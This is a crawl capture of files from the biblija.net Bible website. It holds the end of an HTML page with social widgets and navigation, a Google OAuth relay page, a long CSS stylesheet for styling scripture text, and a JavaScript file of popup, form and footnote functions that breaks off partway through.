		<td valign="top"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="ubsbible">Tweet</a><script type="871c37145a9909727ab032c1-text/javascript" src="//platform.twitter.com/widgets.js"></script></td>
		<td><div id="fb-root"></div><script src="https://connect.facebook.net/en_US/all.js#appId=143978965684910&amp;xfbml=1" type="871c37145a9909727ab032c1-text/javascript"></script><fb:like href="" send="true" width="400" show_faces="false" font=""></fb:like></td>
	</tr>
</table>


   <hr>
<br >


	<DIV class="bar-navigation">
	[&nbsp;<a href="/biblija.cgi?m=&amp;id6=1&amp;pos=&amp;lang=en">Search&nbsp;the&nbsp;Bible</a>&nbsp;]
	[&nbsp;<a href="javascript:popup('en');">About&nbsp;Bible&nbsp;Versions</a>&nbsp;]
	[&nbsp;<a href="/help.en/help.0.en.php" target="_blank">Help</a>&nbsp;]
	[&nbsp;<a href="/help.en/abbrevs.en.php">Abbreviations</a>&nbsp;]
	[&nbsp;<a title="Bible Quiz" href="http://www.biblequiz.biz">Bible Quiz</a>&nbsp;]
	</DIV>

	<br>

	<DIV class="bar-navigation">
	  [&nbsp;<a href="/feedback.en.php">Feedback</a>&nbsp;]
	</DIV>

	<br>

	<DIV class="bar-navigation">
	  [&nbsp;<a href="http://www.biblesociety.org/" target="_blank">United&nbsp;Bible&nbsp;Societies</a>&nbsp;]
	  [&nbsp;<a href="http://www.drustvo-svds.si/" target="_blank">Bible&nbsp;Society&nbsp;of&nbsp;Slovenia</a>&nbsp;]
	</DIV>

	<br>

	<DIV class="bar-navigation">
	  Last update of the program: 
4-7-2020
	</DIV>


    </TD>
  </TR>
</TABLE>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="871c37145a9909727ab032c1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38cd543f38b049e98a8d44412cdc649f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.biblija.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-8pi28BXJSNCcJWCAwMMow"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-8pi28BXJSNCcJWCAwMMow"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biblija.net/styles/navad.css
body_size: 2814
content:
/* CSS for www.BIBLIJA.net */
/* Standard HTML tags */


BODY.margins {
	margin: 15;
	font-size : 100%;
	background : #ffffee;
}


BODY {
	margin: 0;
	font-size : 100%;
	background : #ffffee;
}


H3 {
   color : #680000;
}


TD {
   font-size : 10pt;
   padding-right : 10px;
}


/* TABLE {
   text-align : left;
   margin : 0;
   padding : 0;
} */


BLOCKQUOTE {
   font-style : italic;
}


KBD {
   font-style : italic;
}


INPUT.inputtext {
   background : #ffffee;
}


INPUT.inputsubmit {
}


INPUT.inputcheckbok {
}


SELECT.select {
   background : #ffffee;
}


A:link {
   color : #983030;
   text-decoration : none;
}


A:visited {
   color : #600000;
   text-decoration : none;
}


A:hover {
   text-decoration : underline;
}


A.mainform {
   color : #003366;
}


A.mainform:visited {
   color : #003366;
}


A.mainform:hover {
   color : #ff6600;
}


A.bar-chapters {
   color : #003366;
}


A.bar-chapters:visited {
   color : #003366;
}


A.bar-chapters:hover {
   color : #ff6600;
}


/* Formatting styles for the Biblical text */
/* General styles*/

.text {
   font-size : 100%;
}


.text-0 {
   font-size : 100%;
}


.text-1 {
   font-size : 90%;
}


.text-2 {
   font-size : 100%;
	text-align: right;
}


.tr-even {
   background-color : #f6f6e7;
}


.tr-odd {
}


/* SFMs */

.h {
   font-style : italic;
   text-align : center;
}


.c {
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #000099;
}


.ca {
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #009900;
   text-indent : 0;
}


.cp {
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #009900;
   text-indent : 0;
}


.c-1 {
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #000099;
}


.c-2 {
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #000099;
}


.v {
   color : #990000;
   vertical-align : text-top;
   font-size : 65%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.v-1 {
   color : #990000;
   font-size : 100%;
   font-weight : 900;
   font-style : normal;
   font-variant : normal;
}


.v-2 {
   color : #990000;
   font-size : 80%;
   font-weight : 900;
   font-style : normal;
   font-variant : normal;
}


.va {
   color : #000099;
   vertical-align : text-top;
   font-size : 65%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.vp {
   color : #009900;
   vertical-align : text-top;
   font-size : 65%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.mt {
   font-weight : bold;
   FONT-SIZE : 200%;
   margin-top : 0.3em;
   margin-bottom : 0.6em;
}


.mt1 {
   font-weight : bold;
   FONT-SIZE : 200%;
   margin-top : 0.3em;
   margin-bottom : 0.6em;
}


.mt2 {
   font-weight : bold;
   FONT-SIZE : 150%;
   margin-bottom : 0.3em;
}


.mt3 {
   font-weight : bold;
   FONT-SIZE : 110%;
   letter-spacing : 0.1em;
   margin-bottom : 0.3em;
}


.st {
   font-weight : bold;
   FONT-SIZE : 150%;
   margin-bottom : 0.3em;
}


.ms {
   FONT-SIZE : 150%;
   color : #000099;
   text-transform : uppercase;
   margin-top : 1.2em;
}


.ms1 {
   FONT-SIZE : 150%;
   color : #000099;
   text-transform : uppercase;
   margin-top : 1.2em;
}


.ms2 {
   font-style : italic;
   font-weight : bold;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 1.2em;
}


.sl {
   font-style : italic;
   font-weight : bold;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 1.2em;
}


.s {
   font-weight : 500;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.4em;
   margin-bottom : 0.2em;
}


.s1 {
   font-weight : 500;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.4em;
   margin-bottom : 0.2em;
}


.s2 {
   font-style : italic;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.5em;
}


.s3 {
   font-style : italic;
   FONT-SIZE : 100%;
   text-align : left;
   text-indent : 0;
}


.ss {
   font-style : italic;
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.5em;
}


.cl {
   FONT-SIZE : 150%;
   font-variant : small-caps;
   color : #000099;
   margin-top : 0.5em;
}


.sp {
   FONT-SIZE : 150%;
   font-variant : small-caps;
   color : #000099;
   margin-top : 0.5em;
}


.p {
   text-indent : 1em;
}


.pi {
   text-indent : 1em;
   text-align : left;
   margin-left : 1em;
}


.pc {
   text-align : center;
   margin-top : 0.5em;
   margin-bottom : 0.5em;
}


.m {
   text-indent : 0;
}


.mi {
   text-align : left;
   margin-left : 1em;
}


.li {
   text-indent : -1em;
   text-align : left;
   margin-left : 2em;
}


.li1 {
   text-indent : -1em;
   text-align : left;
   margin-left : 2em;
}


.li2 {
   text-indent : -1em;
   text-align : left;
   margin-left : 3em;
}


.q {
   text-align : left;
   margin-left : 2em;
}


.q1 {
   text-align : left;
   margin-left : 2em;
}


.q2 {
   text-align : left;
   margin-left : 4em;
}


.q3 {
   text-align : left;
   margin-left : 6em;
}


.q4 {
   text-align : right;
}


.qr {
   text-align : right;
}


.q5 {
   font-style : italic;
}


.qa {
   font-style : italic;
}


.qc {
   text-align : center;
   margin-top : 0.5em;
   margin-bottom : 0.5em;
}


.qs {
   font-style : italic;
   text-align : right;
}


.sla {
   font-style : italic;
   text-align : right;
}


.mr {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-bottom : 0.8em;
}


.r {
   font-style : italic;
   font-size : 80%;
   margin-top : .2em;
   margin-bottom : 0.2em;
}


.r-eu {
   font-size : 80%;
   margin-top : .2em;
   margin-bottom : 0.2em;
}


.d {
   font-style : italic;
   text-align : left;
}


.ce {
   text-align : center;
   margin-top : 0.5em;
   margin-bottom : 0.5em;
}



/* Introductions */


.imt {
   font-variant : small-caps;
   font-weight : bold;
   FONT-SIZE : 200%;
   color : #000099;
   text-transform : uppercase;
   margin-bottom : 1.2em;
}


.imt1 {
   font-variant : small-caps;
   font-weight : bold;
   FONT-SIZE : 200%;
   color : #000099;
   text-transform : uppercase;
   margin-bottom : 1.2em;
}


.imt2 {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   color : #000099;
   text-transform : uppercase;
   margin-bottom : 1.2em;
}


.is {
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.is1 {
   FONT-SIZE : 110%;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.is2 {
   font-style : italic;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.iss {
   font-style : italic;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.ip {
   color : #000099;
   text-align : justify;
   text-indent : 1em;
}


.ipi {
   color : #000099;
   text-align : justify;
   text-indent : 1em;
   margin-left : 1em;
}


.ipr {
   color : #000099;
   text-align : right;
}


.im {
   color : #000099;
   text-align : justify;
   text-indent : 0;
}


.imi {
   color : #000099;
   text-align : justify;
   text-indent : 1em;
}


.imq {
   color : #000099;
   text-align : justify;
   text-indent : 0;
   font-style : italic;
}


.iq {
   color : #000099;
   text-align : left;
   margin-left : 2em;
}


.iq1 {
   color : #000099;
   text-align : left;
   margin-left : 2em;
}


.iq2 {
   color : #000099;
   text-align : left;
   margin-left : 4em;
}


.iot {
   FONT-SIZE : 110%;
   font-style : italic;
   color : #000099;
   margin-top : 0.8em;
   margin-bottom : 0.4em;
}


.io {
   color : #000099;
   margin-left : 4em;
}


.io1 {
   color : #000099;
   margin-left : 4em;
}


.io2 {
   color : #000099;
   margin-left : 5em;
}


.io3 {
   color : #000099;
   margin-left : 6em;
}


.icr {
   font-style : italic;
   color : #000099;
}



/* Footnotes */


.opomba-layer {
	position:absolute; 
	margin-left : 0;
	left:0px; 
	top:0px; 
	width:200px; 
	visibility: hidden;
	background-color: #fff3cf;
	overflow: visible;
	z-index:6;
	filter: Alpha(Opacity=92)
	layer-background-color: #fff3cf;
	border: 1px #000000;
	border-style: solid; 
	padding: 7px 7px 7px 7px;
	color : #000000;
	font-size : 90%;
	font-style : normal;
	font-weight : normal;
	font-variant : normal;
	word-spacing : normal;
	letter-spacing : normal;
	vertical-align : baseline;
	text-transform : none;
	text-align : left;
	text-indent : 0;
	line-height : normal;
}


.f {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.fr {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fr-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fq {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fq-1 {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fk {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fk-1 {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   font-variant : normal;
}


.fv {
   color : #990000;
   vertical-align : text-top;
   font-size : 80%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fv-1 {
   color : #990000;
   vertical-align : text-top;
   font-size : 80%;
   font-style : normal;
   font-weight : bold;
   font-variant : normal;
}


.fm {
   color : #000099;
   vertical-align : text-top;
   font-size : 80%;
   font-style : italic;
   font-weight : normal;
   text-transform : none;
   font-variant : normal;
}


.fm-1 {
   color : #000099;
   vertical-align : text-top;
   font-size : 100%;
   font-weight : bold;
   font-style : italic;
   text-transform : none;
   font-variant : normal;
}


.ft {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.ft-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}


.f-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : normal;
}



.fsc {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   font-variant : small-caps;
}


/* Cross-references */

.x {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.xo {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : bold;
}


.xt {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.xk {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
}


.xq {
   color : #000000;
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
}


.xdc {
}


.cr {
   font-size : 8pt;
}


.rt-2 {
   font-size : 8pt;
}



/* Tables */

.tab {
   text-align : left;
   margin-left : 12;
   padding-left : 6;
}


.tr {
}


.tc1 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tc2 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tc3 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tc4 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : left;
}


.tcr1 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.tcr2 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.tcr3 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.tcr4 {
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
   text-align : right;
}


.th1 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.th2 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.th3 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.th4 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : left;
}


.thr1 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}


.thr2 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}


.thr3 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}


.thr4 {
   font-size : 100%;
   font-style : italic;
   font-weight : normal;
   text-align : right;
}



/* Character-level styles */

.it {
   font-style : italic;
}


.it-1 {
   font-style : italic;
}


.itw {
   font-style : italic;
}


.itw-1 {
   font-style : italic;
}


.qt {
   font-style : italic;
}


.no {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.no-1 {
   color : #000000;
   font-size : 100%;
   font-style : normal;
   font-weight : normal;
}


.bd {
   font-weight : bold;
}


.bdit {
   font-style : italic;
   font-weight : bold;
}


.bk {
   font-style : italic;
}


.nd {
   font-variant : small-caps;
}


.ndi {
   font-variant : small-caps;
   font-style : italic;
}


.nd2 {
	FONT-SIZE: 80%; LETTER-SPACING: 0.1em;
}


.s .nd2 {
	FONT-WEIGHT: bold; FONT-SIZE : 100%;
}


.sig {
   font-style : italic;
}


.sc {
   font-variant : small-caps;
}


.tl {
   font-style : italic;
}


.add {
   font-style : italic;
}


.lspc {
   letter-spacing : 0.1em;
}

.ci {
   font-style : italic;
}


.ci-1 {
   font-style : italic;
}


.ci-2 {
   font-style : italic;
}


.cc {
   font-variant : small-caps;
}


.cc-1 {
   font-variant : small-caps;
}



@media print {
    .highlight {  background-color : #fefe88; font-weight: bolder;  text-decoration : underline; }
  }

@media screen {
    .highlight {  background-color : #fefe88;}
  }



/* Display of headings in the outlook view */

.outlook {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   margin-left : 60px;
}


.h-outlook {
   font-weight : bolder;
   FONT-SIZE : 150%;
}


.mt-outlook {
   font-weight : bold;
   FONT-SIZE : 150%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.mt1-outlook {
   font-weight : bold;
   FONT-SIZE : 150%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.mt2-outlook {
   FONT-SIZE : 150%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.ms-outlook {
   font-style : italic;
   FONT-SIZE : 110%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.ms1-outlook {
   font-style : italic;
   FONT-SIZE : 110%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.ms2-outlook {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   margin-top : 0.4em;
   margin-left : 30px;
}


.sl-outlook {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   margin-top : 0.4em;
   margin-left : 30px;
}


.s-outlook {
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.s1-outlook {
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.s2-outlook {
   font-style : italic;
   FONT-SIZE : 90%;
   margin-left : 120px;
}


.ss-outlook {
   font-style : italic;
   FONT-SIZE : 90%;
   margin-left : 120px;
}


.cl-outlook {
   FONT-SIZE : 110%;
   font-variant : small-caps;
   margin-left : 60px
}


.sp-outlook {
   FONT-SIZE : 110%;
   font-variant : small-caps;
   margin-left : 60px
}


.imt-outlook {
   font-style : italic;
   font-weight : bolder;
   FONT-SIZE : 110%;
}


.imt1-outlook {
   font-style : italic;
   font-weight : bolder;
   FONT-SIZE : 110%;
}


.imt2-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
}


.is-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.is1-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.is2-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-left : 120px;
}


.iss-outlook {
   font-style : italic;
   FONT-SIZE : 110%;
   margin-left : 120px;
}


/* Formatting styles for the form, tabs, bars & other supporting elements */

.mainform {
   font-size : 12pt;
   color : #680000;
   background : #ffe4b0;
   text-decoration : none;
   text-align : left;
   padding : 6px;
   border-left : 2px solid #ffff99;
   border-top : 0px none;
   border-right : 2px solid #cc9933;
   border-bottom : 2px solid #cc9933;
}


.innerform {
}


.tab-on {
   font-weight : bold;
   font-size : 9pt;
   background-color : #ffe4b0;
   background-repeat : repeat;
   background-attachment : scroll;
   background-position : 0% 50%;
   text-decoration : none;
   padding : 6px;
   border-left : 2px solid #ffff99;
   border-top : 2px solid #ffff99;
   border-right : 2px solid #cc9933;
   border-bottom : 2px solid #ffe4b0;
}


.tab-off {
   font-weight : bold;
   font-size : 9pt;
   background-color : #fff3cf;
   background-repeat : repeat;
   background-attachment : scroll;
   text-decoration : none;
   padding : 6px;
   border-left : 2px solid #ffff99;
   border-top : 2px solid #ffff99;
   border-right : 2px solid #cc9933;
   border-bottom : 2px solid #fff4c0;
}


.bar-translations {
   font-weight : bold;
   font-size : 9pt;
   color : #680000;
   vertical-align : top;
   text-align : center;
   background-color : #ffe4b0;
   text-decoration : none;
}


.bar-chapters {
   font-weight : bold;
   font-size : 12pt;
   vertical-align : top;
   background-color : #ffe4b0;
   background-repeat : repeat;
   background-attachment : scroll;
   text-decoration : none;
   padding : 6px;
   border-width : 2px;
   border-style : solid;
   border-color : #ffff99 #cc9933 #cc9933 #ffff99;
}


.chapter-table-title {
   font-weight : bold;
}


.chapterstable {
}


.chapter-table-left {
   text-align : right;
   vertical-align : top;
}


.chapter-table-number {
   font-weight : bold;
}


.chapter-table-right {
   vertical-align : top;
}

.books {
   text-align : left;
   vertical-align : top;
   background-color : #FFE4B0;
}


.book-0 {
   font-variant : small-caps;
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #680000;
   margin-top : 0.5em;
}


.book-1 {
   font-weight : bolder;
   FONT-SIZE : 110%;
   color : #680000;
   margin-top : 0.5em;
}


.book-2 {
   font-weight : bolder;
   FONT-SIZE : 100%;
   color : #680000;
   margin-top : 0.5em;
}


.book-3 {
   FONT-SIZE : 100%;
   color : #680000;
   text-decoration : none;
}


.copyright {
   font-weight : bold;
   FONT-SIZE : 80%;
   color : #680000;
}


.nav-bar {
   font-weight : bold;
   font-size : 10pt;
}


.nav-list {
   font-weight : bold;
   font-size : 10pt;
}


.bar-navigation {
   font-weight : bold;
   font-size : 10pt;
   text-align : center;
}


.unknown {
   font-variant : small-caps;
   FONT-SIZE : 150%;
   color : #000099;
   margin-top : 0.5em;
}

.html-code {
   FONT-SIZE : 100%;
}


/* phorum classes */

.forum-title {
   FONT-SIZE : 150%;
   margin-bottom : 1em;
}

.forum {
   FONT-SIZE : 110%;
}

.nav {
   font-weight : bold;
   font-size : 9pt;
   text-align : center;
}

.forum-msg {
   FONT-SIZE : 110%;
}

.TEXT {
}

.BIG {
}

.BUTTON {
}

.message {
}

/* end phorum tags */



/* Svetopisemski zakladi... */

.zaklad-1 {
   font-variant : small-caps;
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #680000;
   margin-top : 0.5em;
}


.zaklad-2 {
   font-weight : bolder;
   FONT-SIZE : 110%;
   color : #680000;
   margin-top : 0.5em;
   margin-left : 30px;
}


.zaklad-3 {
   font-weight : bolder;
   FONT-SIZE : 100%;
   color : #680000;
   margin-top : 0.5em;
   margin-left : 60px;
}


.zaklad-4 {
   FONT-SIZE : 100%;
   color : #680000;
   text-decoration : none;
   margin-left : 90px;
}


.zaklad-razsiri {
   text-align: right;
   font-weight : bold;
   FONT-SIZE : 100%;
   color : #680000;
}



.zaklad-naslov {
   font-variant : small-caps;
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #680000;
   margin-top : 0.5em;
}

.bar-concordance {
   font-weight : bold;
   font-size : 11pt;
   vertical-align : top;
   background-color : #ffe4b0;
   background-repeat : repeat;
   background-attachment : scroll;
   text-decoration : none;
   text-align : center;
   padding : 4px;
   border-width : 2px;
   border-style : solid;
   border-color : #ffff99 #cc9933 #cc9933 #ffff99;
}

.concordance-word {
   font-weight : bolder;
   FONT-SIZE : 100%;
   color : #680000;
   margin-top : 0.5em;
}

.concordance-table {
   text-align : left;
   vertical-align : top;
}

.concordance-nav {
   padding : 0px;
   font-weight : bold;
   font-size : 10pt;
   color : #680000;
   vertical-align : top;
   text-align : center;
   background-color : #ffe4b0;
   text-decoration : none;
}

.floatright {
   float: right;
   margin: 10 0 10px 10px;
   border: 1px solid #666;
   padding: 10px;
   text-align: center; 
   font-weight : bolder;
   background-color : #ffe4b0;
}

.myh {
   font-variant: small-caps;
   font-weight: 800;
   color : #882020;
   font-size: large;   
}



/* 
	komentiranje - začetek
*/

	.relative {
		font-size: 12px;
		font-family: sans-serif;
		color: black;
		padding: 5px;
		margin: -165px 0px 0px 10px;
		background: #FFFF99;
		border: 1px dotted #090909; 
		width: 300px;
		height: 141px;
		position: absolute;
		visibility: hidden;
		-moz-border-radius: 8px;
		-webkit-border-radius: 8px;
		border-radius: 8px;
		padding: 7px;
	}

	.tarea {
		width: 292px;
		height: 80px;
	}
	
	.markme {
		padding: 3px;
		background: #FF99FF;
		border: 1px dotted #BBBBBB; 
		cursor: pointer;
		text-decoration: underline;
	}
	
	.xp {
		text-indent: -30px;
		margin-left: 30px;
	}
	.x2 {
		margin-left: 30px;
	}
/* 
	komentiranje - konec
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.biblija.net/biblija.js
body_size: 2779
content:
var isIE4 = false;
var isNS4 = false;

if (document!=null)
	isIE4 = (document.all ? true : false);
if (!isIE4)
	isNS4 = document.layers ? true : false;

var winW;
var winH;


var refwindow;
var stevec = 0;

function openref(url) {
		stevec++;
		var ime = "okno" + stevec;
		var   opcije = "width=600,height=400,toolbar=0,location=0,directories=0,status=0,menuBar=0,scrollBars=1,resizable=1,dependent=true,alwaysRaised=true,titlebar=false,z-lock=true";
//		alert ("Odprl bom okno" + ime);
		if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
				window.open(url + "&nobar=1&t=1",ime, opcije);
}

function getObject(field) {
	//console.log (field);
	var ret = document.getElementById(field);
	if (ret == null){
		ret = document.getElementsByName(field);
		if (ret.length == 1)
			return ret[0];
		else
			return false;
	}
	return ret;
//	var ret  = false;
//	eval ("ret = window.document.biblija." + field + ";");
//	return ret;
}


function setValue(field, content){
	
	var ret  = getObject (field);
	//console.log (ret);
	if (ret)
		ret.value = content;
	//else alert ("Your browser is old and has no so called 'Document Object Model' required by BIBLIJA.net.\nPlease upgrade it to some newer version to use it with BIBLIJA.net!");
	return ret;
}


function mygoto (field, content){
	var ret  = setValue (field, content);
	if (ret)
		document.biblija.submit();
}


function validate()
{
  var result = 1;
  window.document.biblija.qids.value = "";
  for (var i = 0; i<window.document.ids.elements.length;i++){
	var e = window.document.ids.elements[i];
	if (e.value >= 256 ){
		if (result>=128){
			window.document.biblija.qids.value = window.document.biblija.qids.value + result.toString(16);
			result=1;
		}
		result *=2;
		result += e.checked ? 1 : 0;
	};
  }
  if (result!=2)
	window.document.biblija.qids.value = window.document.biblija.qids.value + result.toString(16);
  window.document.biblija.qall.value = window.document.ids.qall.checked ? 1 : 0;
  return (true);
}


  function izberi(id, level)
  {
	var myref;
	var mycnt = 0;
	for (var i = 0; i<window.document.ids.elements.length;i++)
		if (window.document.ids.elements[i].value % 256 == id){
			myref=window.document.ids.elements[i];
			mycnt = i;
		}
		 var  koncaj = false;
	for (var i=mycnt+1;!koncaj;)
    {
		var e = window.document.ids.elements[i];
		if (e.value / 256 > level + 1 )
			e.checked = myref.checked;
		else
			koncaj=1;
		i++;
    if (i==window.document.ids.elements.length)
		koncaj=true;
    }
  }

  function izberi2(id, level)
  {
	var myref;
	var mycnt = 0;
	var total = window.document.ids.length;
	for (var i = 0; i<total;i++){
			// value: zgornji byte le level, spodnji id
			if (window.document.ids.elements[i].value % 256  == id){
				myref=window.document.ids.elements[i];
				mycnt = i;
			}
	}
	var	koncaj = false;
	if (myref.checked)
		  myref.checked = false;
	 else
		 myref.checked = true;
	 izberi(id,level);

  }

  function revert(id)
  {
    myref=window.document.ids.elements[id];
   if (myref.checked)
	myref.checked = false;
   else
	myref.checked = true;
  }


  function izberivse(change)
 {
	if (change )
		if (window.document.ids.qall.checked)
			window.document.ids.qall.checked = false;
		else
			window.document.ids.qall.checked = true;

	for (var i=0;i<window.document.ids.elements.length;i++)
		window.document.ids.elements[i].checked = window.document.ids.qall.checked;
}



////////// funkcije za Layerje - opombe
////////// naredi jih še za Netscape



// Detect if the browser is IE or not.
// If it is not IE, we assume that the browser is NS.

// If NS -- that is, !IE -- then set up for mouse capture
if (isNS4)
	document.captureEvents(Event.MOUSEMOVE);

// Set-up to use getMouseXY function onMouseMove
// if (isIE4)
document.onmousemove = getMouseXY;

// Temporary variables to hold mouse x-y pos.s
var tempX = 0;
var tempY = 0;

function getMouseXY(e) {
  if (isIE4) { // grab the x-y pos.s if browser is IE
    tempX = event.clientX + document.body.scrollLeft;
    tempY = event.clientY + document.body.scrollTop;
  } else {  // grab the x-y pos.s if browser is NS
    tempX = e.pageX;
    tempY = e.pageY;
  }  
  // catch possible negative values in NS4
  if (tempX < 0){tempX = 0};
  if (tempY < 0){tempY = 0};
  return true;
}


function note (layer,image, g1, g2){
  var g1 = (g1 == null) ? '/images/opomba.gif' : g1;
  var g2 = (g2 == null) ? '/images/opomba2.gif' : g2;

  showhide(layer,image,g1,g2);
}



function xref (layer,image){
  
  var graphic1 = '/images/ref.gif';
  var graphic2 = '/images/ref2.gif';

  showhide(layer,image,graphic1,graphic2);
}


function showhide (layer,image,graphic1,graphic2){
//	if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
//	alert ("stanje od " + num + ": " + document.all[num].style.visibility + ", kaj= " + kaj);

	// to ne sme biti na začetku, ker mora biti body že naložen, kar na začetku še ni
	winW = isNS4 ? window.innerWidth-16 : document.body.offsetWidth-20;
	winH = isNS4 ? window.innerHeight : document.body.offsetHeight;
//	if (!document.all)
//		return;
	var cx = tempX + 10;
	var cy = tempY - 10;
	if (cx + 200 > winW)
		cx = tempX - 220;
	if (cx < 5){
		cx = 5;
		cy = cy + 20;
	}
	if (document.all[layer].style.visibility == "visible"){
		document.all[layer].style.visibility = "hidden";
		document.images[image].src= graphic1;
	}
	else{
		document.images[image].src= graphic2;
		document.all[layer].style.left = cx;
		document.all[layer].style.top = cy;
		document.all[layer].style.visibility = "visible";
	}
}


function wapme(){
	if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
		wapwindow = window.open('http://gelon.net/cgi-bin/wapalizenokia6210.cgi?url=http://wap.biblija.net','nokia6210','width=200,height=430,toolbar=0,location=0,directories=0,status=0,menuBar=0,scrollBars=0,resizable=0');
	else
